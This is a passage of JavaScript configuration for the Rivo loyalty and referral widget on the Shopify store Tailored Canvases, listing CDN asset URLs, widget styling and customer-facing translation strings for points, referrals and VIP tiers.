  window.Rivo.global_config = {"asset_urls":{"loy":{"api_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_api.js?v=1764090844","lp_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.js?v=1764090843","lp_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_lp.css?v=1763487440","profile_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.js?v=1764090842","profile_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_rivo_profile.css?v=1765147386","init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_init.js?v=1764090841","referrals_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.js?v=1764090845","referrals_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_referrals.css?v=1700287043","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0037\/2110\/1430\/t\/963\/assets\/ba_loy_widget.js?v=1728252181","widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_widget.css?v=1692840875","page_init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_init.js?v=1711433130","page_widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page_widget.js?v=1711432435","page_widget_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_loy_page.css?v=1693059047","page_preview_js":null,"app_proxy_applications_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/app_proxy_application.js?v=1708835151"},"forms":{"init_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_init.js?v=1711433134","widget_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms_widget.js?v=1711433135","forms_css":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_forms.css?v=1691714518"},"global":{"helper_js":"https:\/\/cdn.shopify.com\/s\/files\/1\/0194\/1736\/6592\/t\/1\/assets\/ba_tracking.js?v=1764090840"}},"proxy_paths":{"loy":"\/apps\/ba-loy","app_metrics":"\/apps\/ba-loy\/app_metrics"},"aat":["loy"],"pv":false,"sts":false,"bam":true,"batc":false,"fetch_url_to_string":false,"base_money_format":"${{amount}}","online_store_version":2,"loy_js_api_enabled":true,"hide_console_ad":false,"shopify_markets_enabled":false,"google_client_id":"105612801293-i27f7uh4jfd7tajl14hqbqlvd6dr5psc.apps.googleusercontent.com","multipass_v_token":false,"clear_latest_order_cache":false,"shop":{"id":27929870425,"name":"Tailored Canvases","domain":"tailoredcanvases.com"},"theme_extension_local_assets":false};

  if (!window.Rivo.global_config.theme_extension_local_assets) {
    window.Rivo.global_config.asset_urls = {
      ...window.Rivo.global_config.asset_urls,
      loy: {
        api_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_rivo_api.js',
        init_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_init.js',
        referrals_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_referrals.js',
        referrals_css: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_referrals.css',
        widget_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_widget.js',
        widget_css: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_widget.css',
        page_init_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_page_init.js',
        page_widget_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_page_widget.js',
        page_widget_css: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_loy_page.css',
        page_preview_js: "/assets/msg/loy_page_preview.js",
        app_proxy_application_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/app_proxy_application.js',
        lp_js:  'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_rivo_lp.js',
        profile_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_rivo_profile.js'
      },
      forms: {
        init_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_forms_init.js',
        widget_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_forms_widget.js',
        forms_css: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_forms.css'
      },
      global: {
        helper_js: 'https://cdn.shopify.com/extensions/019b7fdd-4abb-746d-a2ec-5a81d4393c35/rivo-717/assets/ba_tracking.js'
      }
    };
  }

  
    if (window.Rivo.common.template == 'collection'){
      window.Rivo.common.collection = {
        id: 267776131161, title: "Scandinavian Living Room Wall Art - Signs, Canvas Prints \u0026 Wall Decor", handle: "scandinavian-living-room-signs-wall-art"
      };
    }
  

  window.Rivo.loy_config = {"brand_theme_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"launcher_style_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"vip":3,"points":1,"referrals":2},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false},"points_program_enabled":true,"referral_program_enabled":true,"membership_program_enabled":false,"vip_program_enabled":true,"vip_program_tier_type":"orders_placed_count","vip_program_period":"rolling_year","floating_widget_settings":{"enabled":false,"button_bg":"#20124d","header_bg":"#20124d","desc_color":"#737376","icon_color":"#3a3a3a","link_color":"#20124d","visibility":"both","cards_shape":"rounded","hide_widget":false,"launcher_bg":"#20124d","mobile_icon":"star","mobile_text":"Rewards","title_color":"#212b36","banner_image":"","desktop_icon":"star","desktop_text":"Rewards","inputs_shape":"rounded","primary_font":"Inter","buttons_shape":"rounded","mobile_layout":"icon_with_text","primary_color":"#20124d","desktop_layout":"icon_with_text","launcher_shape":"circle","secondary_font":"Inter","container_shape":"rounded","mobile_placement":"left","button_text_color":"#FFFFFF","desktop_placement":"left","header_text_color":"#FFFFFF","powered_by_hidden":false,"launcher_text_color":"#ffffff","mobile_side_spacing":20,"desktop_side_spacing":20,"panel_order_settings":{"points":1,"referrals":2,"vip":3},"mobile_bottom_spacing":20,"desktop_bottom_spacing":20,"hide_widget_permanently":false,"hide_widget_launcher_on_mobile":false,"desktop_launcher_icon":null,"mobile_launcher_icon":null},"widget_custom_icons":{"brand_icon":null,"rewards":null,"ways_to_earn":null,"ways_to_redeem":null},"widget_css":"#baLoySectionWrapper .ba-loy-bg-color {\n  background: linear-gradient(125deg, hsla(254,62%,19%,1), hsla(254,71%,3%,1));\n}\n\n#baLoySectionWrapper .section-panel-wrapper {\n  box-shadow:rgba(0, 0, 0, 0.1) 0px 4px 15px 0px, rgba(0, 0, 0, 0.1) 0px 1px 2px 0px, #20124d 0px 2px 0px 0px inset;\n}\n\n\n\n\n.header-main, .header-secondary, .points-expiry-desc {\n\tcolor: #FFFFFF !important;\n}\n.main-default a.sign-in{\n  color: #20124d !important;\n}\n\n.section-table-piece-detail-items .li-img path {\n  fill: #3a3a3a;\n}\n\n.buttons-icons-detail-image .li-img {\n  fill: #3a3a3a;\n}\n\n#baLoySectionWrapper .loy-button-main{\n    background: #20124d;\n    color: #FFFFFF;\n}\n\n  #baLoySectionWrapper .loy-button-main{\n    color: #FFFFFF;\n  }\n\n  #baLoySectionWrapper .main-default, #baLoySectionWrapper div.panel-section .head-title,#baLoySectionWrapper body {\n    color: #212b36;\n  }\n\n  #baLoySectionWrapper .section-panel-wrapper .panel-desc, #baLoySectionWrapper .main-default.sign-in-text{\n    color: #737376;\n  }\n\n  #launcher-wrapper{\n    background: #20124d;\n  }\n\n#baLoySectionWrapper div.section-bottom{\n  display:none;\n}\n\n.ba-loy-namespace .ba-loy-messenger-frame, #launcher-wrapper{\n  left: 20px;\n  right: auto;\n}\n.ba-loy-namespace .ba-loy-messenger-frame {\n  bottom: 90px;\n}\n#launcher-wrapper{\n  bottom: 20px;\n}\n\n.launcher-text{\n  color: #ffffff !important;\n}\n\n#launcher-wrapper .launcher-desktop { display: block; }\n#launcher-wrapper .launcher-mobile  { display: none;  }\n\n@media (max-device-width: 851px) and (orientation: landscape), (max-width: 500px) {\n  .ba-loy-namespace .ba-loy-messenger-frame{\n    height: 100%;\n    min-height: 100%;\n    bottom: 0;\n    right: 0;\n    left: 0;\n    top: 0;\n    width: 100%;\n    border-radius: 0 !important;\n  }\n  #launcher-wrapper.up{\n    display: none;\n  }\n  #launcher-wrapper{\n    left: 20px;\n    right: auto;\n    bottom: 20px;\n  }\n  #launcher-wrapper .launcher-desktop { display: none;  }\n  #launcher-wrapper .launcher-mobile  { display: block; }\n}\n\n\n\n.ba-loy-circle{border-radius: 30px !important;}\n.ba-loy-rounded{border-radius: 10px !important;}\n.ba-loy-square{border-radius: 0px !important;}\n","domain_name":"loyalty.rivo.io","font_settings":{"primary_font":"Inter","secondary_font":"Inter"},"translations":{"vip_perks":"Perks","vip_tiers":"VIP Tiers","general_by":"by","vip_reward":"VIP reward","vip_status":"VIP Status","general_day":"Day","social_like":"Like","social_share":"Share","vip_benefits":"Benefits","general_error":"Hmm, something went wrong, please try again shortly","general_month":"Month","general_point":"Point","general_spend":"you spend","general_spent":"Spent","social_follow":"Follow","tos_expiry_at":"Reward expires on {{expiry_date}}.","vip_tier_desc":"Gain access to exclusive rewards.","general_credit":"Credit","general_points":"Points","general_redeem":"Redeem","general_reward":"reward","vip_tier_spend":"Spend {{amount}}","general_credits":"Credits","general_go_back":"Go back","general_pending":"Pending","general_rewards":"Rewards","general_sign_in":"Sign in","general_sign_up":"Sign up","referrals_title":"Referral Program","review_complete":"Post a Product Review","survey_complete":"Complete a Survey","general_approved":"Approved","general_share_on":"Share on","general_you_have":"You have","tos_free_product":"Reward only applies to {{product_name}}","acct_creation_btn":"Start Earning","general_cancelled":"Cancelled","general_edit_date":"Edit Date","general_save_date":"Save date","general_show_more":"Show more","general_signed_up":"signed up","member_point_desc":"Earn points and turn these into rewards!","referral_complete":"Complete a Referral","tos_expiry_months":"Expires {{expiry_months}} month(s) after being redeemed.","vip_tier_achieved":"Unlocked {{tier_name}}","vip_tier_added_to":"Added to {{tier_name}}","acct_creation_desc":"Get rewarded for being an awesome customer","general_apply_code":"Apply code","general_share_link":"Share your Personal Link","referrals_email_to":"To","vip_achieved_until":"Achieved until","vip_tier_to_unlock":"to unlock","visitor_point_desc":"Earn points and turn these into rewards!","acct_creation_title":"Join and Earn Rewards","general_reward_show":"Show","member_header_title":"{points}","member_point_header":"Points","referrals_completed":"referrals completed so far","vip_tier_dropped_to":"Fell to {{tier_name}}","vip_tier_on_highest":"You did it! You're on the highest tier 🎉","general_balance_text":"store credit","general_past_rewards":"Past rewards","general_product_page":"product page","general_ways_to_earn":"Ways to earn","general_your_rewards":"Your rewards","referrals_email_send":"Send email","referrals_get_reward":"Get your","referrals_share_link":"Share this link with a friend for them to claim the reward","social_facebook_like":"Like page on Facebook","social_tiktok_follow":"Follow on TikTok","social_twitter_share":"Share link on X","tos_min_order_amount":"Applies to all orders over {{min_order_amount}}.","vip_tier_earn_points":"Earn {{points}} Points","vip_tier_retained_to":"Kept {{tier_name}}","vip_tier_vip_history":"VIP History","visitor_header_title":"Rewards Program","visitor_point_header":"Earn Points","acct_creation_sign_in":"Already a member?","general_cancel_points":"Points canceled","general_no_points_yet":"No Points yet","general_refund_points":"Points refunded","general_sms_subscribe":"Subscribe to SMS","member_header_caption":"Your points","social_facebook_share":"Share link on Facebook","social_twitter_follow":"Follow on X","vip_reward_earned_via":"Earned via {{vip_tier_name}} tier","vip_you_have_achieved":"You've achieved","wallet_pass_subscribe":"Add Wallet Pass","general_cancel_credits":"Credits canceled","general_no_rewards_yet":"No rewards yet","general_place_an_order":"Place an Order","general_points_expired":"Points expired","general_refund_credits":"Credits refunded","general_upload_receipt":"Submit a Receipt","general_ways_to_redeem":"Ways to redeem","referrals_claim_reward":"Claim your gift","referrals_code_invalid":"This referral code is invalid","referrals_email_invite":"Refer friends by email","referrals_visitor_desc":"Refer a friend who makes a purchase and both of you will claim rewards.","review_complete_points":"{{points_amount}} Points for every review posted","tos_min_order_quantity":"Minimum {{min_order_quantity}} items required in cart.","visitor_header_caption":"Earn points, save, and unlock exclusive perks","general_birthday_reward":"Celebrate with a reward","general_credits_expired":"Credits expired","general_discount_amount":"points for ${{discount_amount}} off","general_email_subscribe":"Subscribe to Emails","general_expiration_date":"Expiration Date","general_no_activity_yet":"No activity yet","general_placed_an_order":"Placed an order","general_points_activity":"Points History","general_share_via_email":"Share via Email","general_upcoming_reward":"Upcoming reward","general_you_have_points":"You have {{points}} points","membership_order_placed":"Credits earned from placing an order","referrals_email_message":"Message","referrals_invalid_email":"Please enter a valid email address","referrals_referral_code":"Your referral link to share","social_instagram_follow":"Follow on Instagram","tos_apply_to_collection":"Only for products in specific collections.","tos_max_shipping_amount":"Maximum shipping amount of {{max_shipping_amount}}.","vip_tier_no_vip_history":"No VIP membership history yet","general_enter_valid_date":"Please enter a valid date","general_points_for_every":"Points for every","general_uploaded_receipt":"Submitted a Receipt","general_vip_tier_upgrade":"VIP Tier Upgrade Points","referral_complete_points":"{{points_amount}} Points for every referral completed","referrals_call_to_action":"Refer friends and earn","referrals_claimed_reward":"Here's your","referrals_create_account":"Create an Account","referrals_status_blocked":"blocked","referrals_status_pending":"pending","referrals_your_referrals":"Your referrals","general_click_to_see_more":"View My Rewards Account","general_product_purchased":"Product Purchased","general_redeemed_a_reward":"Redeemed a Reward","general_use_discount_code":"Use this discount code on your next order!","gift_card_sync_past_tense":"Gift card sync","referrals_already_visited":"Already visited this page","referrals_general_invalid":"Sorry, looks like this referral is invalid","referrals_referred_reward":"They will get","referrals_referrer_reward":"You will get","general_celebrate_birthday":"Celebrate a Birthday","general_how_to_earn_points":"How do I earn Points?","loyalty_page_rewards_title":"Rewards","referrals_no_referrals_yet":"No referrals yet","referrals_progran_disabled":"This referral program is disabled","referrals_status_completed":"completed","review_complete_past_tense":"Posted a Product Review","survey_complete_past_tense":"Completed a Survey","general_add_product_to_cart":"Add product to cart","general_balance_text_plural":"Credits","general_fallback_first_name":"there","general_not_enough_earnings":"Not enough earnings to redeem","general_were_awarded_points":"were awarded points","activity_table_header_status":"Status","general_manual_points_adjust":"manual points adjustment","referral_complete_past_tense":"Completed a Referral","referrals_similar_ip_invalid":"We are unable to process referrals within the same IP address","store_credit_sync_past_tense":"Store credit sync","vip_tier_orders_placed_count":"Place {{amount}} Orders","general_activate_store_credit":"Activate Store Credit","general_celebrate_anniversary":"Celebrate Loyalty Anniversary","general_punch_card_checkpoint":"Punch Card Checkpoint","general_redeemed_store_credit":"Redeemed Store Credit","loyalty_page_rewards_subtitle":"You have the following rewards ready to use","checkout_ui_redeem_points_desc":"You have {{points}} points! Redeem for discounts on this order.","general_discount_amount_coupon":"${{discount_amount}} off coupon","general_have_not_earned_points":"You haven't earned any Points yet.","membership_page_benefits_title":"Membership Benefits","referrals_email_to_placeholder":"Add a comma-separated list of emails","referrals_name_must_be_present":"Please enter your first name","account_ui_loyalty_status_title":"Welcome, {{first_name}}! You have {{balance}} points","checkout_ui_redeem_points_login":"Log in","checkout_ui_redeem_points_title":"Redeem your points","general_add_points_default_note":"Points granted by points import","general_celebrate_your_birthday":"Let's celebrate your birthday! 🎉 Please give us 30 days notice - otherwise, you'll have to wait another year.","general_please_choose_an_option":"Please choose an option from the","general_redeem_error_max_points":"Exceeded maximum points to spend","general_redeem_error_min_points":"Did not meet minimum points to redeem","loyalty_page_banner_earn_button":"Earn Points","loyalty_page_rewards_no_rewards":"No rewards yet","loyalty_page_ways_to_earn_title":"Earn Points Effortlessly","referrals_email_already_claimed":"This email has already been claimed","referrals_general_invalid_title":"We're Sorry","social_facebook_like_past_tense":"Liked a page on Facebook","social_tiktok_follow_past_tense":"Followed on TikTok","social_twitter_share_past_tense":"Shared a link on X","loyalty_page_banner_login_button":"Sign In","loyalty_page_upload_receipt_help":"Upload a receipt within the last 30 days to earn points. Please lay the receipt on a flat surface and take a photo from a close distance.","social_facebook_share_past_tense":"Shared a link on Facebook","social_twitter_follow_past_tense":"Followed on X","wallet_pass_subscribe_past_tense":"Added Wallet Pass","account_slideout_home_login_title":"Sign in to manage your account","general_points_for_judgeme_review":"JudgeMe review","loyalty_page_banner_redeem_button":"Redeem Rewards","loyalty_page_subscribe_email_help":"Subscribe to our email list and earn points","loyalty_page_ways_to_redeem_title":"Turn Points Into Savings","membership_page_benefits_subtitle":"Here's an overview of your membership benefits","referrals_account_already_claimed":"You already have an account. You can invite your friends to win rewards!","vip_tier_products_purchased_count":"Purchase {{amount}} Specific Products","account_ui_loyalty_status_subtitle":"You're on the {{vip_tier_name}} tier","checkout_ui_activate_account_title":"Activate Your Account","checkout_ui_redeemed_rewards_title":"Your rewards","general_reset_removal_default_note":"Existing points removed for points reset from import","loyalty_page_customer_birthday_day":"Day","loyalty_page_upload_receipt_attach":"Attach File","loyalty_page_upload_receipt_button":"Submit Receipt","loyalty_page_ways_to_earn_subtitle":"From purchases to social engagement, earning is easy and rewarding.","referrals_your_referrals_show_here":"Your referrals will show here.","social_instagram_follow_past_tense":"Followed on Instagram","account_slideout_orders_login_title":"Sign in to view your orders","checkout_ui_points_estimation_title":"Complete this purchase to earn up to {{points}} points","checkout_ui_refer_friends_login_url":"\/account\/login?return_url=\/account\u0026email={{customer_email}}","general_loyalty_program_and_rewards":"Loyalty Program \u0026 Rewards","general_vip_tier_upgrade_past_tense":"{{tier_name}} Entry Points","general_your_rewards_will_show_here":"Your rewards will show here.","loyalty_page_banner_logged_in_title":"Welcome to Tailored Rewards","loyalty_page_banner_register_button":"Join Now","loyalty_page_explainer_step_1_title":"Sign up","loyalty_page_explainer_step_2_title":"Earn","loyalty_page_explainer_step_3_title":"Redeem","loyalty_page_subscribe_email_button":"Subscribe","loyalty_page_upload_receipt_no_file":"Please select a file to upload","loyalty_page_upload_receipt_success":"Thanks! Your receipt will be reviewed shortly","membership_page_banner_login_button":"Sign In","membership_page_banner_login_prefix":"Already a member?","membership_tier_unlocked_past_tense":"Membership Signup","referrals_email_message_placeholder":"Customize your referral message. The referral link will be automatically added.","account_slideout_profile_login_title":"Sign in to manage your profile","checkout_ui_redeem_points_login_desc":"to view your points balance and discover rewards available for redemption.","checkout_ui_redeem_store_credit_desc":"You have ${{store_credit}} in store credit.","loyalty_page_banner_logged_out_title":"Join the Tailored Rewards Club","loyalty_page_banner_login_button_url":"","loyalty_page_customer_birthday_month":"Month","loyalty_page_customer_birthday_title":"Celebrate your birthday","loyalty_page_ways_to_redeem_subtitle":"Unlock exclusive discounts and rewards to bring your next canvas to life.","vip_tier_product_ids_purchased_count":"Purchase {{amount}} Specific Products","checkout_ui_cashback_estimation_title":"Complete this purchase to earn up to {{cashback}} in CashBack","checkout_ui_install_wallet_pass_title":"Install our Wallet Pass for Exclusive Offers","checkout_ui_points_estimation_subtext":"Loyalty points can be redeemed for rewards on future purchases. Actual points awarded may differ if other discounts are applied.","checkout_ui_redeem_store_credit_title":"Apply your store credit","checkout_ui_refer_friends_login_title":"Claim your points from this purchase !","general_celebrate_birthday_past_tense":"Celebrated a Birthday","account_dashboard_activity_block_title":"Your Activity","account_dashboard_member_card_cta_text":"View Rewards","account_dashboard_referral_block_title":"Refer a friend","general_reset_new_balance_default_note":"Points reset to new balance by points import","loyalty_page_explainer_logged_in_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","loyalty_page_explainer_step_1_subtitle":"Join in seconds—simply create an account and instantly start earning points on every purchase.","loyalty_page_explainer_step_2_subtitle":"Collect points every time you shop, celebrate, or engage with Tailored Canvases. The more you interact, the more you earn.","loyalty_page_explainer_step_3_subtitle":"Exchange your points for exclusive rewards, discounts, and VIP perks designed to elevate your décor journey.","loyalty_page_vip_tier_1_threshold_text":"Base","loyalty_page_vip_tier_2_threshold_text":"3 purchases","loyalty_page_vip_tier_3_threshold_text":"5 purchases","loyalty_page_vip_tiers_logged_in_title":"VIP Tiers","membership_page_explainer_step_1_title":"Signup","membership_page_explainer_step_2_title":"Earn","membership_page_explainer_step_3_title":"Redeem","membership_recurring_signup_past_tense":"Recurring Credit","referrals_advocate_stats_email_claimed":"Claimed","checkout_ui_activate_account_button_url":"\/account\/login?return_url=\/account","checkout_ui_cashback_estimation_subtext":"CashBack can be redeemed for rewards on future purchases. Actual CashBack awarded may differ if other discounts are applied.","loyalty_page_activity_table_header_date":"Date","loyalty_page_activity_table_no_activity":"No activity yet","loyalty_page_banner_register_button_url":"","loyalty_page_explainer_logged_out_title":"How It Works","loyalty_page_vip_tiers_logged_out_title":"VIP Tiers","membership_page_banner_login_button_url":"\/account\/login?return_url=\/account","account_dashboard_member_card_body_title":"You have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_points_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e Points","account_ui_loyalty_status_cta_button_url":"\/pages\/loyalty-program","checkout_ui_activate_account_button_text":"Activate Account","checkout_ui_activate_account_description":"Activate your loyalty account to start earning points, tracking rewards, and accessing exclusive member benefits.","checkout_ui_redeem_points_alternate_name":"points","checkout_ui_redeemed_rewards_description":"Your rewards available to use","checkout_ui_redeemed_rewards_login_title":"Log in","checkout_ui_refer_friends_referral_title":"Refer a Friend","general_celebrate_anniversary_past_tense":"Celebrated Loyalty Anniversary","loyalty_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","loyalty_page_customer_birthday_save_date":"Save Date","loyalty_page_upload_challenge_photo_help":"Upload a challenge photo to earn.","referrals_advocate_stats_email_completed":"Completed","referrals_create_account_to_claim_coupon":"Create an Account to claim your coupon","account_dashboard_referral_block_subtitle":"Give your friends a reward and claim your own when they make a purchase","account_ui_loyalty_status_cta_button_text":"View Rewards","checkout_ui_redeemed_rewards_select_label":"Select a Reward","loyalty_page_activity_table_header_action":"Activity","loyalty_page_banner_logged_in_description":"Track your points, explore perks, and enjoy exclusive member benefits.","loyalty_page_explainer_logged_in_subtitle":"Here's an overview of your current points balance and recent activity","loyalty_page_vip_tiers_logged_in_subtitle":"You are on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e","membership_page_banner_add_to_cart_button":"Join Now","membership_page_explainer_step_1_subtitle":"Create an account on our store","membership_page_explainer_step_2_subtitle":"Earn points for shopping","membership_page_explainer_step_3_subtitle":"Redeem points for discounts","account_dashboard_member_card_header_title":"Welcome \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.first_name\"\u003e\u003c\/span\u003e","account_dashboard_vip_tiers_progress_title":"VIP Tier Status","checkout_ui_install_wallet_pass_button_url":"\/#rivo","general_converted_to_credits_external_note":"Converted your points balance to store credit","general_converted_to_credits_internal_note":"Converted from points to store credit","loyalty_page_banner_logged_out_description":"Create an account and start earning rewards every time you elevate your space.","loyalty_page_upload_challenge_photo_attach":"Attach File","loyalty_page_upload_challenge_photo_button":"Submit Challenge Photo","loyalty_page_vip_tiers_logged_out_subtitle":"The more you shop, the more you unlock—enjoy perks at every tier.","membership_page_activity_table_header_date":"Date","membership_page_activity_table_no_activity":"No activity yet","membership_page_banner_is_subscriber_title":"Welcome to our Membership Program","membership_page_status_is_subscriber_title":"You have an Active Membership","referrals_advocate_stats_email_link_clicks":"Link Clicks","account_dashboard_member_card_body_subtitle":"You're on the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.tier?.name\"\u003e\u003c\/span\u003e tier","account_dashboard_referral_block_share_html":"\u003ca href=\"\/pages\/refer-a-friend\"\u003eEmail your link to friends\u003c\/a\u003e or \u003ca href=\"\/pages\/refer-a-friend?popup_panel=email_stats\"\u003eget your stats\u003c\/a\u003e","checkout_ui_install_wallet_pass_button_text":"Install Wallet Pass","checkout_ui_install_wallet_pass_description":"Unlock exclusive offers and rewards with our Wallet Pass.","checkout_ui_login_notification_banner_title":"Have loyalty discounts or rewards that you'd like to apply?","checkout_ui_refer_friends_login_description":"Log in or register to activate your loyalty account, redeem your points and access your special offers.","loyalty_page_activity_table_header_earnings":"Points","loyalty_page_upload_challenge_photo_no_file":"Please select a file to upload","loyalty_page_upload_challenge_photo_success":"Thanks! Your challenge photo will be reviewed shortly","membership_page_activity_expiration_warning":"Expiration Date: \u003cspan rivo-x-data rivo-x-text=\"$store.customer.points_expiry\"\u003e\u003c\/span\u003e","membership_page_banner_non_subscriber_title":"Join our Membership Program","membership_recurring_anniversary_past_tense":"Membership Anniversary Credits","account_dashboard_unused_rewards_block_title":"Use your rewards","checkout_ui_redeem_incremental_earnings_desc":"How much of your {{balance}} in balance (equivalent to ${{balance_to_currency}}) would you like to redeem?","checkout_ui_refer_friends_login_button_title":"Activate my account","general_order_placed_store_credit_multiplier":"Earn cash back for every $1 spent","loyalty_page_vip_tiers_progress_column_title":"Tier Status","membership_page_activity_table_header_action":"Activity","referrals_advocate_stats_email_unique_visits":"Unique visits from your link","referrals_email_your_friend_has_referred_you":"Your friend has referred you to {{shop_name}}","account_dashboard_vip_tiers_progress_subtitle":"Earn \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.formatted_to_spend_or_earn\"\u003e\u003c\/span\u003e points to reach the \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.current_vip_tier_info?.next_tier?.name\"\u003e\u003c\/span\u003e tier.","checkout_ui_login_notification_banner_subtext":"to login to your account","checkout_ui_redeem_incremental_earnings_login":"Log in","checkout_ui_redeem_incremental_earnings_title":"Redeem store balance","checkout_ui_redeem_points_select_custom_label":"{{reward_name}} orders ${{min_order_amount}}+ for {{points_amount}} points","checkout_ui_refer_friends_referral_button_url":"","membership_page_banner_add_to_cart_button_url":"\/membership-add-to-cart","membership_page_cancel_membership_modal_title":"Are you sure you want to cancel your membership?","membership_page_explainer_is_subscriber_title":"Hi \u003cspan rivo-x-data=\"{ username: $store.customer.first_name || 'there' }\" rivo-x-text=\"username\"\u003e\u003c\/span\u003e, you have \u003cstrong\u003e\u003cspan rivo-x-data rivo-x-text=\"$store.customer.pretty_credits_tally\"\u003e\u003c\/span\u003e\u003c\/strong\u003e in Store Credit","membership_page_status_is_subscriber_subtitle":"You will be charged next on \u003cspan rivo-x-data rivo-x-text=\"$store.customer?.membership?.pretty_next_charge_date\"\u003e\u003c\/span\u003e","referrals_email_checkout_out_and_claim_reward":"Check out the referral link and claim a free reward.","account_dashboard_rewards_progress_block_title":"Earn more rewards","checkout_ui_redeem_points_select_discount_desc":"Please select a 